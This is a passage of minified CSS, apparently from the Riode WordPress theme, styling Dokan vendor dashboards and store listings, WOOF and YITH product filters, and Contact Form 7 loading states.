.widget .dokan-btn-theme{float:none!important;}.dokan-store-contact form.seller-form{padding:0}.dokan-store-contact form.seller-form ul li{padding:0;margin-bottom:8px}.dokan-store-menu ul ul{display:none}.dokan-category-menu{border:0}.dokan-category-menu h3.widget-title{margin-bottom:2rem;padding:1.3rem 0;background:transparent;color:#222;border:0;border-bottom:1px solid #e1e1e1}.dokan-category-menu #cat-drop-stack>ul li{padding:1rem 0}.dokan-category-menu #cat-drop-stack>ul li a{padding:0;font-size:inherit}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap a{margin:0}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap ul.level-0{background:transparent}.sidebar .widget .parent-cat-wrap{position:relative}#cat-drop-stack>ul li.parent-cat-wrap a{border-bottom:0!important;}#cat-drop-stack>ul li.parent-cat-wrap .selected{font-weight:400!important;color:var(--rio-primary-color,#27c)}@media (max-width:767px){.dokan-store-sidebar,.dokan-single-store{margin-right:0;width:100%!important;margin-left:0}}.seller-rating .width{height:100%}.woocommerce-Tabs-panel--seller li.seller-name>span:first-child{min-width:94px;display:inline-block}.woocommerce-Tabs-panel--seller .list-unstyled{padding:0;margin:0}.woocommerce-Tabs-panel--seller li{display:block}.riode-dokan-theme-style .dokan-dashboard-wrap{display:block}.riode-dokan-theme-style .dokan-dash-sidebar,.riode-dokan-theme-style .dokan-dashboard-content{width:100%;padding-left:0}.riode-dokan-theme-style .dokan-dashboard-menu{display:flex;flex-wrap:wrap}.riode-dokan-theme-style .dokan-dash-sidebar,.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu,.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.riode-dokan-theme-style .dokan-dash-sidebar #dokan-navigation>input:checked + ul.dokan-dashboard-menu,.riode-dokan-theme-style .dokan-dash-sidebar #dokan-navigation{background:transparent}.riode-dokan-theme-style div.dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.riode-dokan-theme-style div.dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.riode-dokan-theme-style div.dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.riode-dokan-theme-style div.dokan-dash-sidebar,.riode-dokan-theme-style div.dokan-dash-sidebar ul.dokan-dashboard-menu{background:transparent!important}.riode-dokan-theme-style div.dokan-dash-sidebar ul.dokan-dashboard-menu li.active{background:#f4f4f4!important}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu{border:1px solid #e7e7e7}.riode-dokan-theme-style .dokan-dashboard-menu i,.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{color:#222}.riode-dokan-theme-style .dokan-dashboard-menu .dokan-common-links i{color:inherit}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{color:#27c}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{content:none}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li a{color:#222;padding-right:18px;white-space:nowrap}.riode-dokan-theme-style div.dokan-dash-sidebar ul.dokan-dashboard-menu li a{color:#222!important}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links{display:flex;align-items:center;padding:0 10px}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{color:#777;border-right:0;width:auto;padding:10px 0 10px 18px}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li{border:0}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li a i{margin-top:0;padding-right:10px;font-size:24px;font-weight:400;vertical-align:middle}.riode-dokan-theme-style .dokan-dashboard-content .dokan-page-help{font-style:normal}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu .settings a i:last-child{color:#999;font-size:16px;padding-left:12px}.riode-dokan-theme-style.rtl .dokan-dash-sidebar ul.dokan-dashboard-menu li a i{padding:0 0 0 15px}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.back a i{padding:0 5px 0 0}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right{padding-top:0}.riode-dokan-theme-style .dokan-dash-sidebar #dokan-navigation>#mobile-menu-icon{color:#222;border-color:#e1e1e1}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu .settings,.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu .payment{margin-right:auto}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.withdraw a i{font-size:28px}.dokan-dashboard .dokan-dashboard-wrap ul.subsubsub{margin-bottom:2rem}.dokan-panel{margin-left:var(--rio-gutter-md);margin-right:var(--rio-gutter-md)}.dokan-dashboard-wrap .dashboard-content-area{align-items:flex-start}.dokan-settings-content .dokan-settings-area .dokan-banner{margin:0 auto 30px;margin-left:calc(24% + 15px)}.dokan-pro-gravatar-drag.dokan-btn i{margin-right:5px}.dokan-dashboard-wrap fieldset{border:0;padding:0;margin:0 0 10px}.dokan-dashboard-content .dokan-form-horizontal>.dokan-form-group>label{padding-top:6px;font-weight:400}.dokan-dashboard-content .dokan-form-group .checkbox{padding-top:6px;margin-bottom:-5px}.dokan-dashboard .store-open-close label,.dokan-dashboard .store-open-close-time label{text-align:right;padding-right:15px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title{padding:12px 0 20px;margin-bottom:10px;color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-0.025em;border-bottom:1px solid #e1e1e1}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .title{font-size:14px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count{letter-spacing:-0.025em}.dokan-dashboard .big-counter li:first-child,.dokan-dashboard .big-counter li:nth-child(2){color:#222}@media (max-width:767px){.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{border-right-color:#e1e1e1}.dokan-dashboard .dokan-dashboard-menu{display:flex}}@media (min-width:768px){.profile-layout-default .profile-info-head>*{text-align:left!important}.profile-layout-default .profile-info-head{padding-left:3rem}}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{padding-top:3rem}.profile-layout-default .dokan-store-info{color:#999;padding:0 2rem 0 2.7rem;letter-spacing:-0.025em}.profile-layout-default .dokan-store-info a:hover{color:#fff}.profile-layout-default .dokan-store-info i{font-size:20px;width:20px;text-align:center;margin-left:-30px!important}.widget-collapsible .caret-icon{font-size:16px;color:#666;margin-right:12px}.widget-collapsible .caret-icon .fa-angle-right:not(.fa-rotate-90){transform:rotate(-90deg)}.widget.dokan-store-contact .dokan-btn-theme{font-weight:700;text-transform:uppercase;padding:.72em 1.72em;letter-spacing:-0.025em;border-radius:3px;transition:background-color 0.3s,border-color 0.3s}.widget.dokan-store-contact .dokan-btn-theme:hover{background:#333;border-color:#333}.dokan-store-widget.dokan-store-contact .dokan-btn-theme:hover{background:#333;border-color:#333}.dokan-store-open-close .open-close-day{padding:8.5px 3px}.dokan-store-open-close .open-close-day:not(:last-child){border-bottom:1px solid #edeef0}.dokan-store-widget.dokan-store-contact .alert{margin-bottom:2rem;color:#fff}.dokan-message,.dokan-info,.dokan-error{padding-left:25px;border:1px dashed #cacbcc}.dokan-message:before,.dokan-info:before,.dokan-error:before{content:none}.dokan-error{color:var(--rio-alert-color)}.dokan-info{color:var(--rio-dark-color)}#dokan-seller-listing-wrap .seller-listing-content .dokan-error{margin:15px 10px}.dokan-store-contact .dokan-form-control{min-height:4.1rem;padding:1.2rem 2rem;border:1px solid #e1e1e1;line-height:1.5;border-radius:3px;font-size:14px;font-weight:300;color:#999;transition:color 0.3s,border-color 0.3s}.dokan-store-contact form.seller-form ul li{margin-bottom:1rem}.dokan-store-widget form.seller-form ul{margin-bottom:2rem}.sidebar .widget.dokan-store-contact form{text-align:left}.dokan-category-menu h3.widget-title{border-bottom:0;padding:2.8rem 3px 1.4rem}.riode-dokan-theme-style .dokan-dash-sidebar ul.dokan-dashboard-menu,.riode-dokan-theme-style .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{border:1px solid #e1e1e1;border-radius:3px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count{border-color:#e1e1e1}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child .count{border-bottom:none}.dokan-dashboard .dokan-settings-area{color:#999}.dokan-dashboard .dokan-control-label,.dokan-dashboard .store-open-close-time>.control-label,.dokan-dashboard .store-open-close>.control-label{color:#666}.dokan-dashboard .dokan-settings-content .dokan-address-fields>.dokan-form-group:first-child .control-label{padding-top:6px}.dokan-dashboard .dokan-settings-content .dokan-address-fields .control-label{font-size:14px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{padding:3rem}.dokan-dashboard .dashboard-widget.big-counter .list-inline{padding-left:0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title{padding:10px 7px;font-weight:600;font-size:1.6rem;letter-spacing:-0.025em}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a{font-weight:600}.dokan-dashboard .main .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{padding:1.8rem 3rem 2rem}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li{margin-right:10px}.dokan-dashboard .main .dokan-dashboard-content article.dashboard-content-area .big-counter{padding:0 3rem}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph{padding-bottom:3rem}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget a{font-size:14px}.dokan-dashboard .dashboard-widget .list-count li a{color:#222}.dokan-product-listing .dokan-product-listing-area .product-listing-top{border-bottom:1px solid #e1e1e1;margin-bottom:30px}.dokan-orders-content .dokan-orders-area ul.order-statuses-filter{margin-top:0;padding:20px 0;border-bottom:1px solid #e1e1e1}.dokan-product-listing-area ul.dokan-listing-filter li a,.dokan-dashboard .list-inline.subsubsub li a,.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li a{font-weight:600;color:#666;font-size:14px}.dokan-withdraw-content .dokan-withdraw-area ul li,.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li{padding:0 15px}.dokan-withdraw-content .dokan-withdraw-area ul li:first-child,.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:first-child{padding-left:0}.dokan-dashboard .list-inline.subsubsub li a{border-bottom:3px solid transparent;transition:0.3s}.dokan-dashboard .list-inline.subsubsub li:hover>a,.dokan-dashboard .list-inline.subsubsub li.active>a{color:#222;border-bottom-color:#222}.dokan-product-listing-area ul.dokan-listing-filter li.active a,.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a{color:#222}.dokan-orders-content .dokan-order-filter-serach{display:flex;flex-wrap:wrap}.dokan-orders-content .dokan-order-filter-serach .dokan-left{margin-right:auto}.dokan-orders-content .dokan-table{margin-top:20px}.dokan-form-inline{margin-bottom:15px}.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group,.dokan-form-inline .dokan-form-group,.dokan-form-inline .dokan-btn,.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group{margin-bottom:0.5rem}.dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group{margin-top:0}.dokan-dashboard-product-listing-wrapper .dokan-form-inline .dokan-form-group:last-of-type,.dokan-orders-content .dokan-form-inline .dokan-form-group:last-of-type{margin-bottom:5rem}@media (max-width:767px){.dokan-dashboard .dokan-w4,.dokan-dashboard .dokan-w5,.dokan-dashboard .dokan-w6,.dokan-dashboard .dokan-w8,.content-half-part{float:none;width:100%}.content-half-part:first-child{padding-right:0}.content-half-part + .content-half-part{padding-left:0!important}.content-half-part{margin-bottom:2rem}}@media (max-width:991px){.dokan-product-listing-area .dokan-product-date-filter,.dokan-product-listing-area .dokan-product-search-form{float:none;width:100%;display:flex;flex-wrap:wrap}.dokan-product-listing-area .dokan-product-search-form .dokan-btn{order:1}}.dokan-dashboard .dokan-form-control{height:auto}.dokan-dashboard label + .dokan-form-control{margin-left:0}.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach{padding:10px 0}.dokan-dashboard .dokan-form-control{height:auto}.dokan-dashboard label + .dokan-form-control{margin-left:0}.dokan-table>thead>tr>th{border-bottom:1px solid #e1e1e1;font-size:1.6rem;font-weight:600;letter-spacing:-0.025em}.dokan-dashboard .dokan-table-striped>tbody>tr{background:#fff}.dokan-product-listing .dokan-product-listing-area table.product-listing-table.dokan-table mark{font-weight:400;background:transparent}.dokan-product-listing .dokan-product-listing-area table.product-listing-table mark.instock{color:var(--rio-primary-color,#27c)}.dokan-product-listing .dokan-product-listing-area table.product-listing-table mark.outofstock{color:var(--rio-alert-color,#b10001)}.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-status-label,.product-listing-table .post-status .dokan-label-success{padding:3px 11px;font-size:1rem;font-weight:700;letter-spacing:0}.dokan-dashboard .product-listing-table{color:#222}.dokan-dashboard .product-listing-table a{color:#222}.dokan-dashboard .product-listing-table a:hover{color:var(--rio-primary-color,#27c)}.dokan-product-listing .dokan-table span.amount{color:#222;font-size:1.6rem;font-weight:600;letter-spacing:-0.025em}.dokan-product-listing .dokan-table del,.dokan-product-listing .dokan-table del .amount{color:#999}.dokan-product-listing [data-title="Image"]{padding:15px 8px}.dokan-product-listing .dokan-product-select.check-column{padding-top:15px}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date{color:#222;font-size:14px}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td{vertical-align:middle}.dokan-product-listing .dokan-product-listing-area tr p{margin-top:20px}.dokan-dashboard .dokan-label{font-weight:400;font-size:13px;vertical-align:2px}.dokan-dashboard .dokan-btn{text-align:center}#dokan-seller-listing-wrap.grid-view .dokan-single-seller .store-content .store-data-container .store-address{margin-bottom:0}#dokan-seller-listing-wrap.grid-view .dokan-single-seller .store-content .store-data-container .store-phone{font-size:13px}#dokan-seller-listing-wrap.grid-view .store-content .store-data-container{padding:15px 25px}.riode-rounded-skin #dokan-seller-listing-wrap .dokan-single-seller .store-wrapper{border-radius:3px;overflow:hidden}#dokan-seller-listing-wrap .store-content .store-data-container .featured-favourite .featured-label{font-size:10px;text-transform:uppercase;font-weight:600;background:var(--rio-primary-color)}.main #dokan-seller-listing-wrap .store-content .store-data-container .store-data>h2{display:inline-block}.main #dokan-seller-listing-wrap .store-content .store-data-container .featured-favourite{display:inline-block;top:-5px;margin-left:10px}#dokan-seller-listing-wrap .store-content .store-data-container .dokan-seller-rating .dashicons{width:18px!important;font-size:16px!important}#dokan-seller-listing-wrap .store-content .store-data-container .dokan-seller-rating .dashicons:before{color:var(--rio-secondary-color)}.main #dokan-seller-listing-wrap.list-view .store-content .store-data-container .store-data>h2{display:block}.main #dokan-seller-listing-wrap.list-view .store-content .store-data-container .featured-favourite{position:absolute;left:15px;margin-left:0}.main #dokan-seller-listing-wrap.list-view .store-content .store-data-container .featured-favourite .featured-label{top:15px!important;left:0!important}.main #dokan-seller-listing-wrap.list-view .store-content .store-data-container .dokan-seller-rating{position:static!important;float:none!important}.main #dokan-seller-listing-wrap.list-view .store-content .store-data-container .dokan-seller-rating p{display:none}.main #dokan-seller-listing-wrap.list-view .store-content .store-data-container .store-address{display:block!important;margin-bottom:0!important;margin-top:-10px!important}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer{background:#fff;padding:22px 20px}#dokan-seller-listing-wrap .store-footer .btn{text-transform:capitalize}#dokan-seller-listing-wrap .store-footer .btn i{font-size:20px}.main #dokan-store-listing-filter-wrap p{color:#222}.main #dokan-store-listing-filter-wrap .dokan-store-list-filter-button{background:none!important;border:2px solid #222!important;border-radius:3px;color:#222!important;font-weight:700;text-transform:uppercase;line-height:33px;padding:0 .9em;margin-right:15px}.main #dokan-store-listing-filter-wrap .dokan-store-list-filter-button i{line-height:0;position:relative;top:-1px;margin-right:5px;font-size:15px}.main #dokan-store-listing-filter-wrap .dokan-store-list-filter-button:hover{background:#222!important;color:#fff!important}.main #dokan-store-listing-filter-wrap .toggle-view{height:auto;line-height:normal}.main #dokan-store-listing-filter-wrap .toggle-view .dashicons{font-size:19px}.main #dokan-store-listing-filter-wrap .toggle-view .dashicons-screenoptions:before{content:"";font-family:"Riode"}.main #dokan-store-listing-filter-wrap .toggle-view .dashicons-menu-alt:before{content:"";font-family:"Riode"}.main #dokan-store-listing-filter-wrap #stores_orderby{appearance:none;--webkit-appearance:none;background:#fff url("../../images/select-bg.svg") 96% 46%/26px 60px no-repeat;width:152px;padding:6.5px 15px}#dokan-store-listing-filter-wrap .right .item.sort-by{margin-right:15px}#dokan-store-listing-filter-form-wrap{display:flex;align-items:center;padding-bottom:32px}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap{margin-top:0}#dokan-store-listing-filter-form-wrap .store-search{flex:1}#dokan-store-listing-filter-form-wrap .store-search .store-search-input{padding:7px 20px;border-color:#eee}#dokan-store-listing-filter-form-wrap .apply-filter{margin-top:0}.riode-dokan-pro-installed #dokan-store-listing-filter-form-wrap .apply-filter{margin-left:20px}#dokan-store-listing-filter-form-wrap:before{transform:translate(-50%,-50%)}#dokan-seller-listing-wrap{margin:0 -10px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li{padding:0 10px}/* Dokan Dashboard / Orders */.dokan-dashboard .datepicker{padding:10px 20px!important;border-radius:3px;border:1px solid #e1e1e1;width:160px!important;margin-bottom:10px}.dokan-dashboard .select2-selection{border:1px solid #e1e1e1;padding:0 20px 0 10px;border-radius:3px;height:auto}.dokan-dashboard .select2-container--default .select2-selection--single .select2-selection__arrow{top:12px;height:42px}.dokan-dashboard .select2-container--default .select2-selection--single .select2-selection__arrow:before{content:"";font-size:10px;font-weight:600;font-family:"riode"}.dokan-dashboard .select2-container--default .select2-selection--single .select2-selection__arrow>b{display:none}.dokan-dashboard .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.dokan-coupon-content .dokan-btn.dokan-btn-theme,.dokan-comments-wrap .dokan-btn.dokan-btn-theme,.dokan-dashboard .dokan-dashboard-content .dokan-btn-theme{padding:10px 23px;font-size:14px;font-weight:700;color:#222!important;background:#fff!important;border-color:#222!important;transition:0.3s;border-radius:3px}.dokan-coupon-content .dokan-btn.dokan-btn-theme:hover,.dokan-coupon-content .dokan-btn.dokan-btn-theme:focus,.dokan-coupon-content .dokan-btn.dokan-btn-theme:active,.dokan-comments-wrap .dokan-btn.dokan-btn-theme:hover,.dokan-comments-wrap .dokan-btn.dokan-btn-theme:focus,.dokan-comments-wrap .dokan-btn.dokan-btn-theme:active,.dokan-dashboard .dokan-dashboard-content .dokan-btn:hover,.dokan-dashboard .dokan-dashboard-content .dokan-btn:focus,.dokan-dashboard .dokan-dashboard-content .dokan-btn:active{background:#222!important;border-color:#222!important;color:#fff!important}#dokan-states-box>label{display:block;float:none}.dokan-product-edit-form .dokan-btn.dokan-btn-theme.dokan-btn-lg,.woocommerce-MyAccount-content .dokan-btn.dokan-btn-theme{padding:1.07em 2.15em;font-weight:700;background:#222!important;border-color:#222!important;border-width:2px;line-height:1.2}.dokan-product-edit-form .dokan-btn.dokan-btn-theme.dokan-btn-lg{color:#fff!important}#dokan-add-new-product-form #dokan-create-new-product-btn{padding:10px 23px;font-weight:700;text-transform:uppercase}.dokan-product-edit-form .dokan-btn.dokan-btn-theme.dokan-btn-lg:focus,.dokan-product-edit-form .dokan-btn.dokan-btn-theme.dokan-btn-lg:hover,.dokan-product-edit-form .dokan-btn.dokan-btn-theme.dokan-btn-lg:active,.woocommerce-MyAccount-content a.dokan-btn.dokan-btn-theme:focus,.woocommerce-MyAccount-content a.dokan-btn.dokan-btn-theme:hover,.woocommerce-MyAccount-content a.dokan-btn.dokan-btn-theme:active{background:#333!important;text-decoration:none}#dokan-store-listing-filter-wrap .right .item button{padding:6px 20px 5px 35px}#dokan-store-listing-filter-wrap .sort-by label{font-weight:600;font-size:13px;text-transform:uppercase;color:#222;margin-right:5px}#dokan-store-listing-filter-wrap .item.sort-by select{border:1px solid #e1e1e1;font-size:12px;padding:6.5px 20px 6.5px 10px;height:auto;appearance:auto}#dokan-store-listing-filter-wrap .right .toggle-view .active{color:#222}#dokan-store-listing-filter-wrap .right .toggle-view{color:#999}.dokan-dashboard .dokan-settings-area .dokan-btn,.main .dokan-store-list-filter-button.dokan-btn{background:#222;border-color:#222;color:#fff;transition:0.3s}.dokan-dashboard .dokan-settings-area .dokan-btn:hover,.dokan-dashboard .dokan-settings-area .dokan-btn:focus,.dokan-dashboard .dokan-settings-area .dokan-btn:active,.main .dokan-store-list-filter-button.dokan-btn:hover,.main .dokan-store-list-filter-button.dokan-btn:focus,.main .dokan-store-list-filter-button.dokan-btn:active{background:#333;border-color:#333}.dokan-dashboard .dokan-dash-sidebar #dokan-navigation>#mobile-menu-icon{top:6px}.dokan-dashboard .dokan-dash-sidebar{overflow:visible}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{box-shadow:none;margin-bottom:20px}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{margin-bottom:30px}.dokan-dashboard ul.list-unstyled.list-count{margin:0;padding-left:0}.dokan-dashboard .dashboard-widget .list-count>li{padding:2px 0}.dokan-dashboard .chart-container table td,.dokan-dashboard .chart-container table th{padding:2px 10px;border-bottom:0}.dokan-dashboard .chart-container table tbody>tr:first-child td{padding-top:15px}.dokan-dashboard .chart-container table tbody td:first-child{padding-left:15px}.dokan-dashboard .chart-container .legendLabel{color:#666;line-height:1.2;font-size:1.2rem}.dokan-dashboard .dokan-dashboard-content .dashboard-widget.products .widget-title{text-transform:capitalize}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title i{color:#222;font-size:20px;font-weight:400;padding-right:12px}.dokan-dashboard .dokan-dashboard-content h1{font-size:3.4rem;margin-top:1em;font-weight:700}.dokan-dashboard .dokan-dashboard-content h1 small,.dokan-dashboard .dokan-dashboard-content h1 small a{position:relative}.dokan-dashboard .dokan-dashboard-content h1 small{top:-3px}.dokan-dashboard .dokan-dashboard-content h1 small a{top:3px}.product-edit-container #dokan-product-images ul.product_images li.add-image.add-image{line-height:58px}.dokan-dashboard .payment-field-paypal .dokan-control-label,.dokan-dashboard .store-open-close .dokan-form-group .control-label{padding:8px 15px 8px 0}.store-open-close label.day{width:100px;text-align:left}.dokan-form-group .dokan-form-group:last-child{margin-bottom:0}.dokan-form-group .dokan-w4.dokan-text-left .dokan-btn{margin-left:15px}.dokan-gravatar .gravatar-button-area{text-align:left}.dokan-input-group-addon{border:1px solid #e1e1e1;border-radius:3px 0 0 3px}.dokan-input-group-addon + input{border:1px solid #e1e1e1;border-radius:0 3px 3px 0;padding:7.5px 12px}.dokan-product-meta .dokan-form-group .select2-container{margin-left:0}.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete{padding-top:50%;line-height:0}.dokan-table thead{color:#333}.product-edit-container label.form-label{color:#333;font-size:1.4rem}.dokan-table.order-items>thead>tr>th{border-bottom:0;vertical-align:middle;line-height:1.8}.clear:before{content:"";display:block;clear:both}.dokan-reviews-content .dokan-comments-wrap .subsubsub{margin-bottom:5rem}.woocommerce-MyAccount-content .dokan-btn:hover{text-decoration:none}.edit-account fieldset legend{margin-bottom:2rem}.classic-sidebar .widget.widget-woof:first-child{border-top:0}.sidebar .widget.widget-woof{margin-bottom:0!important}.sidebar .widget.widget-woof .toggle-btn{top:47px}.sidebar .widget-woof{position:relative}.sidebar .widget-woof .woof_submit_search_form_container{margin-top:10px}.sidebar .widget-woof .woof_submit_search_form_container .button{padding:.7em 2em;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:700;text-transform:uppercase;background:var(--rio-secondary-color,#313438);border-color:var(--rio-secondary-color,#313438);color:#fff;border-radius:2px;transition:background 0.3s,border-color 0.3s;float:none;cursor:pointer}.sidebar .widget-woof .woof_submit_search_form_container .button:hover{background:var(--rio-primary-color,#26c);border-color:var(--rio-primary-color,#26c)}.sidebar .widget-woof .woof_container{padding-bottom:15px;border-bottom:1px solid #eee;margin-bottom:15px}.sidebar .widget-woof .woof_container h4{font-size:calc(1.6rem * var(--rio-typo-ratio,1))}.sidebar .widget-woof .woof_container:nth-last-child(2){padding-bottom:0;margin-bottom:0;border-bottom:none}.sidebar .woof_submit_search_form_container .woof_submit_search_form{margin-right:10px}.widget-collapsible .widget-woof .collapsed .toggle-btn:before{transform:rotate(90deg)}.widget-collapsible .widget-woof .collapsed .toggle-btn:after{transform:rotate(180deg)}.woof .widget_price_filter .price_slider_amount{display:flex;flex-direction:column;align-items:flex-start;padding-bottom:1.5rem;padding-left:2px}.woof .widget_price_filter .price_slider_amount .clear,.woof .widget_price_filter .price_slider_amount input{display:none}.woof .widget_price_filter .price_slider_amount .price_label{margin-bottom:10px;order:-1;color:#222}.woof .widget_price_filter .ui-slider-horizontal{height:23px}.woof .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:11px;height:3px}.woof .widget_price_filter .ui-slider{position:relative;margin:5px 7px 10px 7px}.woof .widget_price_filter .ui-slider .ui-slider-range{background:#999}.woof .widget_price_filter .ui-slider .ui-slider-handle{width:1.2rem;height:1.7rem;background:#444;border:0;border-radius:3px;cursor:pointer;outline:0;top:4px;margin-left:-0.55rem}.woof .widget_price_filter .price_slider_wrapper .ui-widget-content{background:none}.sidebar .woof .woof_price_search_container .price_slider_amount{padding-bottom:0}.sidebar .woof .woof_price_search_container form{margin-bottom:0}.woof .chosen-container .chosen-single{position:relative;height:37px!important;padding-left:14px;line-height:35px!important;border:1px solid #d7d7d7;border-radius:2px;box-shadow:none;background:#fff url(../../images/select-bg.svg) 98% 46%/26px 60px no-repeat}.woof .chosen-container .chosen-single span{font-size:calc(14px * var(--rio-typo-ratio,1))}.woof .chosen-container .chosen-single div{display:none}.sidebar .widget-woof .woof_checkbox_authors_container{padding-bottom:0;margin-bottom:0;border-bottom:0}.sidebar .widget-woof .woof_checkbox_authors_container li{padding:0.5rem 0}.woof_text_search_container input[type="search"]{padding-left:14px!important;border:1px solid #e1e1e1}.woof_text_search_container .woof_text_search_go{top:50%;transform:translateY(-50%);right:10px}.woof .woof_products_messenger_container .woof_subscr_item{padding:0}.woof .woof_products_messenger_container .woof_subscr_item:last-child{margin-bottom:0}.woof .woof_products_messenger_container .woof_add_subscr_cont{margin-top:10px}.sidebar .woof .woof_products_messenger_container ul{margin-bottom:0}.woof .woof_query_save_container .woof_query_save_item{padding:0}.woof .woof_query_save_container .woof_query_save_item:last-child{margin-bottom:0}.woof .woof_query_save_container .woof_add_query_count{margin-top:10px}.woof .woof_query_save_container .woof_save_query_title{padding-left:14px!important;border:1px solid #e1e1e1}.sidebar .woof .woof_query_save_container ul{margin-bottom:0}.woof .woof_query_save_container .woof_add_query_save{margin-top:15px;padding:.7em 2em;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:700;text-transform:uppercase;background:var(--rio-secondary-color,#313438);border-color:var(--rio-secondary-color,#313438);color:#fff;border-radius:2px;transition:background 0.3s,border-color 0.3s;cursor:pointer}.woof .woof_query_save_container .woof_add_query_save:hover{background:var(--rio-primary-color,#26c);border-color:var(--rio-primary-color,#26c)}.woof_products_top_panel{margin:0;padding:20px 0;border-bottom:1px solid #e1e1e1}.woof_products_top_panel_ul{display:flex;align-items:center;flex-wrap:wrap}.woof_reset_button_2{padding:10px 20px;background-color:var(--rio-primary-color);color:#fff;font-weight:600;text-transform:uppercase;border:none;border-radius:2px;cursor:pointer;transition:background-color 0.3s}.woof_reset_button_2:hover{background-color:var(--rio-primary-color-hover)}.woof_products_top_panel li span{padding:10px 28px 10px 10px;background:#f4f4f4}.woof_products_top_panel li span:after{content:"";position:absolute;top:50%;display:inline-block;margin-left:3px;padding:5px;transform:translateY(-50%);font-family:"riode";font-size:10px;line-height:1em}.woof_list li.woof_childs_list_li{padding-bottom:5px!important}p:hover.woof_tooltip span.woof_tooltip_data{left:0;margin-left:-20px}.uni-cpo-calculate-btn{display:block;margin:2rem 0}.uni-cpo-calculate-btn i{margin-right:10px}.rank-math-breadcrumb p{padding:1rem 0;margin-bottom:0}.rank-math-breadcrumb .separator{display:inline-block;padding:0 0.7rem;color:#e1e1e1}.yith-wcan-filters .filter-item.active input[type="checkbox"]:before{content:"";font-size:9px;font-weight:900;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");display:block;line-height:18px}.yith-wcan-filters .filter-item.checkbox a{position:relative;display:inline-block}.yith-wcan-filters .filter-item.checkbox a:before{content:"";position:absolute;display:block;top:50%;left:-25px;transform:translateY(-50%);width:25px;min-height:18px}@keyframes loadingEffect{0%{transform:translate(-50%,-50%) scale(0.3);opacity:1}to{transform:translate(-50%,-50%) scale(4);opacity:0}}.wpcf7-form.submitting{opacity:0.5;pointer-events:none}.wpcf7-form.submitting:after,.wpcf7-form.submitting:before{content:"";display:block;position:absolute;left:50%;top:50%;width:20px;height:20px;transform:translate(-50%,-50%);background-color:rgba(0,0,0,0.2);border-radius:50%;animation:loadingEffect 2s linear 